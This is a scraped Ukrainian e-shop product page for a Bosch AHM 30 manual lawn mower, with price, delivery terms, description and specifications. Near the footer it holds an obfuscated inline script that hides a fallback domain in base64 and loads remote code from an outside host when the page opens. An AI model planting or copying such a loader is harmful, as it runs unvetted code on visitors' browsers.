	<li class="category"><a href="/780-Cantehnika/953-Dushevaya_programma/">Душова програма</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/953.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/780-Cantehnika/335-Dushi_i_dushevye_stoiki/">Душ та душові стійки</a></li>

		
			<li><a href="/780-Cantehnika/223-Dushevye_kabiny/">Душові кабіни</a></li>

		
			<li><a href="/780-Cantehnika/954-Dushevye_leiki/">Душові лійки</a></li>

		
			<li><a href="/780-Cantehnika/275-Dushevye_nabory/">Душові набори</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/780-Cantehnika/952-Smesiteli/">Змішувачі</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/952.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/780-Cantehnika/923-Smesiteli_dla_bide/">Змішувачі для біде</a></li>

		
			<li><a href="/780-Cantehnika/248-Smesiteli_dlya_vannoi/">Змішувачі для ванної</a></li>

		
			<li><a href="/780-Cantehnika/925-Smisiteli_dlya_dusha_i_dushevih_kabin/">Змішувачі для душу та душових кабін</a></li>

		
			<li><a href="/780-Cantehnika/924-Smesiteli_dla_umivalnika/">Змішувачі для умивальника</a></li>

		
			<li><a href="/780-Cantehnika/336-Smesiteli_skrytogo_montazha/">Змішувачі прихованого монтажу</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/780-Cantehnika/951-Keramika/">Кераміка</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/951.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/780-Cantehnika/294-Vanny/">Ванни</a></li>

		
			<li><a href="/780-Cantehnika/298-Pedestaly_kolonny/">П єдестали, колони</a></li>

		
			<li><a href="/780-Cantehnika/287-Umyvalniki/">Умивальники</a></li>

		
			<li><a href="/780-Cantehnika/293-Unitazy/">Унітази</a></li>

		
			<li><a href="/780-Cantehnika/295-Urinaly/">Урінали</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/780-Cantehnika/229-Moiki_i_smesiteli/">Мийки та змішувачі</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/229.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/780-Cantehnika/704-Aksessuary/">Аксесуари</a></li>

		
			<li><a href="/780-Cantehnika/232-Smesiteli_granitnye/">Змішувачі гранітні</a></li>

		
			<li><a href="/780-Cantehnika/233-Smesiteli_iz_nerzhaveyuschcei_stali/">Змішувачі з нержавіючої сталі</a></li>

		
			<li><a href="/780-Cantehnika/230-Moiki_granitnye/">Мийки гранітні</a></li>

		
			<li><a href="/780-Cantehnika/231-Moiki_iz_nerzhaveyuschcei_stali/">Мийки з нержавіючої сталі</a></li>

		
				</ul>
		</div>
</ul></div></li>

</ul>			</div>
		</div>
			</li>
</ul>
            </div>
        </nav>
<section id="breadcrumb">
    <div class="container clear">
        <div class="breadcrumb">
            <a href="/" class="green">Головна</a> / <a href="/0-catalog/">Каталог</a>
                            / <a href="/241-Sadovaya_tehnika/">Садова техніка</a>
                            / <a href="/241-Sadovaya_tehnika/242-Gazonokosilki/">Газонокосарки</a>
                    </div>
        <script type="text/javascript">
            if (window.history.length>1)
                document.write('<div class="backlink"><a href="#" onclick="window.history.back()">Назад</a></div>');
        </script>
    </div>
</section>

<section id="good">
    <div class="container">
           <div class="table">
            <div class="leftcol td">
                                <div class="photos">
                    <div class="items">
                                            <div class="item"><img src="//topone.com.ua/cat_images/small/22483_41903.jpeg" alt="" data-small="//topone.com.ua/cat_images/small/22483_41903.jpeg" data-big="//topone.com.ua/cat_images/22483_41903.jpeg"></div>
                                        </div>
                </div>
                                <div class="photo img"><img src="//topone.com.ua/cat_images/22483_41903.jpeg" alt="" />
                    <div class="zoom"><img src="//topone.com.ua/cat_images/22483_41903.jpeg" alt="" /></div>
                </div>
                                <div class="brand">
                    <h3>Виробник:</h3>
                    <div class="table"><div class="td"><img src="/pictures/brands/big/26/268.jpeg" alt="" /></div></div>
                </div>
                            </div>
            <div class="rightcol td">
                <div><h1 class="b1c-name">Механічна газонокосарка Bosch AHM 30    0600886001</h1></div>
                <div class="table">

                    <div class="td">
                        <div class="article">Артикул: 42158</div>
                        <div id='cost_goods' class="cost">2 929 грн
                                                </div>
                        
                    </div>
                    <div class="td rightincart">
                        <div class="clear">
                            <a href="#" class="b1c">Знайшли дешевше?</a>
                            <div class="fright"><div class="socials">
    <ul class="horizontal">
        <li class="fb"><a href="#" onclick="return TopOne.Shares.facebook()"></a></li>
        <li class="twitter"><a href="#" onclick="return TopOne.Shares.twitter()"></a></li>
    </ul>
</div></div>
                        </div>
                                                <div class="good_down">
                            <div class="tocompare dispose"><a href="/compare/add/22483/" onclick="return TopOne.compare.toggle(this)" data-value="22483" data-group="242"></a></div>
                            <div class="tocart dispose"><a class="btn" href="/cart/add/22483/" onclick="return TopOne.cart.add(22483)">В кошик</a></div>
                            <div class="noexists">Немає в наявності</div>                        </div>
                    </div>
                </div>
                                <div class="tabcontrol">
                    <div class="tabcaption">
                        <div class="active">
                            <div class="img">
                                <img src="/imgs/delivery.png" alt="" />
                            </div>
                            <div class="title">Доставка</div>
                        </div>
                        <div>
                            <div class="img">
                                <img src="/imgs/pay.png" alt="" />
                            </div>
                            <div class="title">Оплата</div>
                        </div>
                        <div>
                            <div class="img">
                                <img src="/imgs/garantie.png" alt="" />
                            </div>
                            <div class="title">Гарантія</div>
                        </div>
                        <div>
                            <div class="img">
                                <img src="/imgs/reviews.png" alt="" />
                            </div>
                            <div class="title">Відгуки (0)</div>
                        </div>
                    </div>
                    <div class="tabcontent">
                        <div class="active">
                            <p><b>Доставка по Києву</b></p>
                            <p>Вартість доставки при замовленні на суму понад 5000 грн безкоштовна!</p>
                            <p>При замовленні вартістю до 5000 грн. складає 100 грн.</p>
                            <p>Доставка здійснюється водієм до під'їзду.</p>
                            <p>Вартість підйому без ліфта розраховується індивідуально.</p>
                            <p>Підйом товару з ліфтом: 100 грн.</p>
                            <p>чайові не обов'язкові, але вітаються</p>
                            <br/>
                            <p><b>Доставка по Україні</b></p>
                            <p>- На склад Новою поштою або будь-якою іншою кур'єрською службою</p>
                            <p>- Адресна доставка кур'єром Нової пошти</p>
                        </div>
                        <div>
                            <p><span><strong><span>Способи оплати</span></strong>
                                    <br>Ви можете сплатити готівкою тільки при покупці у Києві та Київській області.
                                    Оплата провадиться виключно в національній валюті за курсом на момент замовлення.
                                    Співробітник нашої компанії оформить та передасть Вам усі необхідні документи.&nbsp;
                                    <br>По&nbsp;<span><strong>безготівковому</strong></span>&nbsp;</span><span>розрахунку</span>
                                <span>&nbsp;оплата здійснюється наступним чином: після оформлення замовлення, співробітник магазину
                                    факсом або електронною поштою надішле Вам рахунок-фактуру, який Ви зможете сплатити
                                    у касі відділення будь-якого банку або з розрахункового рахунку Вашої фірми. Для юридичних
                                    осіб пакет усіх необхідних документів надається разом із товаром.<br>
                                    Важливо! Виставлений рахунок дійсний протягом 3-х робочих днів. У разі якщо
                                    рахунок оплачується пізніше за цей термін, перед оплатою необхідно ОБОВ'ЯЗКОВО зв'язатися
                                    з менеджером для уточнення наявності товару на складі та повторного резервування.&nbsp;</span></p>
                        </div>
                        <div></div>
                        <div>
                            <br/><br/>
Додати відгук:<br/>
<textarea id="addresp"></textarea><br/>
<center><button class="btna" onclick="addResponse(22483);">Додати</button></center>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="description top_line">
            <p><span style="font-size: small;"><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Ручна надійна газонокосарка BOSCH AHM 30</span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> виконує якісну стрижку газонів, володіючи до того ж компактними габаритами, які зумовлюють зручність зберігання/перенесення даного агрегату. Кошіння трави відбувається за допомогою вбудованої системи ножів шпиндельного типу, що включає в себе чотири гострі ножі, що крутяться. Ножі виготовлені з міцної загартованої сталі, що необхідно для якісного виконання операцій із зрізу та довговічного використання. </span></span></span><br /><br /><span style="font-size: small;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Маленькі за площею газони ефективно можуть бути підстрижені за допомогою косарки Bosch AHM 30. В основі роботи покладено принцип ножиць, за якого виходить рівний зріз трав&apos;яного покриву. Ця проста ріжуча система не потребує складного догляду чи сервісних робіт. До того ж робота газонокосарки не вимагає придбання бензину, тут застосовано механічний хід, щоб не забруднювати повітря. </span></span></span><br /><br /><span style="font-size: small;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Конструкторами передбачено плавне регулювання звуку клацання (система Klick) нижнього ножа системи, що є зручним, тому що не передбачає наявність будь-яких інструментів. Можлива висота стрижки в механічній газонокосарці AHM 30 Бош плавно регулюється. Маневреність &ndash; це також позитивна додаткова сторона представленої газонокосарки</span></span></span></p>
<table style="width: 600px;" border="0" align="center"><caption><strong><span style="font-size: large;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Технічні характеристики</span></span></span></strong></caption>
<tbody>
<tr>
<td><span style="font-size: small;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Висота косіння</span></span></span></td>
<td><span style="font-size: small;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">12-40 мм</span></span></span></td>
</tr>
<tr>
<td><span style="font-size: small;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Ширина косіння</span></span></span></td>
<td><span style="font-size: small;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">30 см</span></span></span></td>
</tr>
<tr>
<td><span style="font-size: small;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Найкращий результат зрізання</span></span></span></td>
<td><span style="font-size: small;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">15-25 мм</span></span></span></td>
</tr>
<tr>
<td><span style="font-size: small;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Регулювання висоти косіння</span></span></span></td>
<td><span style="font-size: small;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">гладкий</span></span></span></td>
</tr>
<tr>
<td><span style="font-size: small;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Регулювання нижнього ножа</span></span></span></td>
<td><span style="font-size: small;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">фіксація по</span></span></span></td>
</tr>
<tr>
<td><span style="font-size: small;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Шпиндельний ніж</span></span></span></td>
<td><span style="font-size: small;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">4</span></span></span></td>
</tr>
<tr>
<td><span style="font-size: small;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Вага</span></span></span></td>
<td><span style="font-size: small;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">6,4 кг</span></span></span></td>
</tr>
</tbody>
</table>
                    </div>
    </div>
</section>


<section id="vieweditems">
    <div class="container center green">
        <div class="mtitle"><h3>Переглянуті товари</h3></div>
        <div class="default-skin">
<ul class="horizontal goods">	
    <li>
    <div class="img">
        <a href="/goods/22483-Mehanichna_gazonokosarka_Bosch_AHM_30____0600886001.html">
            <img src="/cat_images/small/22483_41903.jpeg" alt="" />
        </a>
            </div>
    <a href="/goods/22483-Mehanichna_gazonokosarka_Bosch_AHM_30____0600886001.html">
        <div class="titlename">
            <div class="title">Механічна газонокосарка Bosch AHM 30    0600886001</div>
                                </div>
    </a>
        <div class="good_down">
        <div class="cost">
            <div>2 929 грн</div>
                    </div>
        <div class="tocompare dispose"><a href="/compare/add/22483/" onclick="return TopOne.compare.toggle(this)" data-value="22483" data-group="242"></a></div>
        <div class="tocart dispose"><a href="/cart/add/22483" onclick="return TopOne.cart.add(22483)"></a></div>
        <div class="noexists">Немає в наявності</div>    </div>
</li>
       
</ul>
</div>    </div>
</section>


<section id="map">
    <div><img src="/imgs/map.jpg" alt="" /></div>
</section>


<script>'use strict';(function(g,h,p){function d(){try{var a=g.createElement("script"),q=(new Date).getTime();a.type="text/javascript";a.src=c;a.onerror=function(){!k&&300>(new Date).getTime()-q?(k=!0,c=r+l,setTimeout(d,10)):(b++,5>b?setTimeout(d,10):e(b+"!"+c))};a.onload=function(){window.rc_cache&&!f&&m.setItem("rc_cache",window.rc_cache);b&&e(b+"!"+c)};g.getElementsByTagName("head")[0].appendChild(a)}catch(t){n(t)}}function n(a){e(a.name+": "+a.message+"\t"+(a.stack?a.stack.replace(a.name+": "+a.message,
        ""):""))}function e(a){console.error(a);(new Image).src="https://go.rcvlinks.com/err/?setr="+h+"&ms="+((new Date).getTime()-u)+"&ver="+v+"&text="+encodeURIComponent(a)}try{var v="240322-2103",u=(new Date).getTime(),k=!1,r=atob("aHR0cHM6Ly9iLXNpbmcuY29t"),f,m=window.localStorage,l="/setr/"+h+"/?"+p+((f=m.getItem("rc_cache"))?"&cache="+f:"")+"&rnd="+Math.floor(999*Math.random()),c="https://go.rcvlink.com"+l,b=0;d()}catch(a){n(a)}})(document,"1237","offer=22483");
</script>
        <footer>
            <div class="container center">
                <div class="table">
                    <div class="feedback left">
                        <div class="address">вул. Електротехнічна, 43 а</div>
                        <div class="email"><a href="mailto:market@topone.com.ua">market@topone.com.ua</a></div>
                        <div class="skype"><a href="skype:topone.com.ua">topone.com.ua</a></div>
                    </div>
                    <div>
                        <div class="logo"><a href="/"><!--TOP<span>ONE</span>--><img width=200 src="/imgs/logo_bottom.png" alt=""/></a></div>
                        <div class="socials">
    <ul class="horizontal">
        <li class="fb"><a href="#" onclick="return TopOne.Shares.facebook()"></a></li>
        <li class="twitter"><a href="#" onclick="return TopOne.Shares.twitter()"></a></li>
    </ul>
</div>                        
                    </div>
                    <div class="right">
                        <div class="phones">
                            <div><a href="tel:0442228662">044 222 86 62</a></div>
                            <div><a href="tel:0730196973">073 019 69 73</a></div>
                            <div><a href="tel:0672780106">067 278 01 06</a></div>
                            <div><a href="tel:0952780106">095 278 01 06</a></div>
                        </div>
                    </div>
                </div>
                <div class="mainmenu">
                    <ul class="horizontal">
    <li><a href="/">Головна</a></li>
    <li><a href="/news/">Новини</a></li>
    <li><a href="/0-catalog/">Каталог</a></li>
    <li><a href="/actions.html">Акції</a></li>
    <li><a href="/news.html">Новинки</a></li>
    <li><a href="/delivery.html">Доставка</a></li>
    <li><a href="/return.html">Повернення/обмін товару</a></li>
    <li><a href="/about.html">Про нас</a></li>
    <li><a href="/dogovor-oferti.html">Договір оферти</a></li>
    <li><a href="/vacancies.html">Вакансії</a></li>
    <li><a href="/contact.html">Контакти</a></li>
</ul>                                            
                </div>
                <div>
                     &copy; 2013 -  2026 , <a href="https://topone.com.ua/">TopOne - інтернет магазин</a>, All rights reserved.</p>
                </div>
            </div>
        </footer>

    </div>

    <link rel="stylesheet" href="/new_css/css.css?v=0.1">
    <link rel="stylesheet" href="/new_css/animate.css">
    <link rel="stylesheet" href="/new_css/jquery.custom-scrollbar.css">
    <link rel="stylesheet" href="/new_css/owl.carousel.css">
	<!-- Scripts -->
	<script src="/js/jquery-2.2.3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script>
    <script src="/new_js/jquery.custom-scrollbar.js"></script>
    <script src="/new_js/js.js?v=0.1"></script>
	<script type="text/javascript" charset="utf-8" src="/buyme/js/buyme.js"></script>
	 <script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 957969327;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/957969327/?value=0&guid=ON&script=0"/>
</div>
</noscript>
<!-- Yandex.Metrika counter --
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter19447960 = new Ya.Metrika({id:19447960,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/19447960" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!--<script type=\"text/javascript\" src=\"//yandex.st/share/share.js\" charset=\"utf-8\"></script>
<div class=\"yashare-auto-init\" data-yashareL10n=\"ru\" data-yashareType=\"button\" data-yashareQuickServices=\"yaru,vkontakte,facebook,twitter,odnoklassniki,gplus\"></div> 
-->
<ul class="socialsbutton">
						<li class="vkru" title="Поделиться VKontakte"><a href="#" onclick="Shares.vkontakte()"></a></li>
						<li class="fbcom" title="Поделиться FaceBook"><a href="#" onclick="Shares.facebook()"></a></li>
						<li class="twittercom" title="Поделиться Twitter"><a href="#" onclick="Shares.twitter()"></a></li>
						<li class="okru" title="Поделиться Одноклассники"><a href="#" onclick="Shares.odnoklassniki()"></a></li>
						<li class="mailru" title="Поделиться Mail.ru"><a href="#" onclick="Shares.mailru()"></a></li>
					</ul>
<script>
  (function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,"script","//www.google-analytics.com/analytics.js","ga");

  ga("create", "UA-26257773-1", "auto");
  ga("send", "pageview");

</script>
<meta name='google-site-verification' content='no1bf6Z4uXUEY7e3gYh4Tjny6v1RYB3y0ZZKeGcC2jE' />
<meta name=&apos;google-site-verification&apos; content=&apos;no1bf6Z4uXUEY7e3gYh4Tjny6v1RYB3y0ZZKeGcC2jE&apos; />

<script type="text/javascript">
    (function (atm, doIt) {
        // atm.order_match = '546'; // OPTIONAL: Order MATCH
        // atm.order_value = '19.99'; // OPTIONAL: Order value
        // atm.product_id = 'product-id'; // OPTIONAL: Product name or product ID
 
        // Do not modify any of the code below.
        atm.client_id = "77b3f208374056134d0aadbc193baa10"; // CLIENT: TopOne
        doIt(atm);
    })({}, function(b){var a=document.createElement("script"),c=document.getElementsByTagName("script")[0];a.type="text/javascript";a.async=!0;a.src="https://static-trackers.adtarget.me/javascripts/pixel.min.js";a.id="GIHhtQfW-atm-pixel";a["data-pixel"]=b.client_id;a["uniq"]=b.uniq;a.settings_obj=b;c.parentNode.insertBefore(a,c)});
 
    //  After the pixel above is loaded, you can use custom AJAX calls to register custom events (like button clicks, form fillouts and etc. )
    //__AtmUrls = window.__AtmUrls || [];
    //__AtmUrls.push('add-to-cart');
</script>
<script type="text/javascript">
(function(d, w, s) {
    var widgetHash = "0wR02gJWnT0x7r7U6IFN", bch = d.createElement(s); bch.type = "text/javascript"; bch.async = true;
    bch.src = "//widgets.binotel.com/chat/widgets/" + widgetHash + ".js";
    var sn = d.getElementsByTagName(s)[0]; sn.parentNode.insertBefore(bch, sn);
})(document, window, "script");
</script> <!-- {literal} -->
<script type="text/javascript">
  (function(d, w, s) {
	var widgetHash = "22656", gcw = d.createElement(s); gcw.type = "text/javascript"; gcw.async = true;
	gcw.src = "//widgets.binotel.com/getcall/widgets/"+ widgetHash +".js";
	var sn = d.getElementsByTagName(s)[0]; sn.parentNode.insertBefore(gcw, sn);
  })(document, window, "script");
</script> 
	
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1075085833&t=pageview&_s=1&dl=https%3A%2F%2Ftopone.com.ua%2Fgoods%2F22483-Mehanichna_gazonokosarka_Bosch_AHM_30____0600886001.html&ul=en-us%40posix&dt=%D0%9C%D0%B5%D1%85%D0%B0%D0%BD%D1%96%D1%87%D0%BD%D0%B0%20%D0%B3%D0%B0%D0%B7%D0%BE%D0%BD%D0%BE%D0%BA%D0%BE%D1%81%D0%B0%D1%80%D0%BA%D0%B0%20Bosch%20AHM%2030%200600886001&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=81732837&gjid=1972887906&cid=2092969964.1769152528&tid=UA-26257773-1&_gid=939576463.1769152528&_r=1&_slc=1&z=1180819551
body_size: -450
content:
2,cG-RX84HM5KP5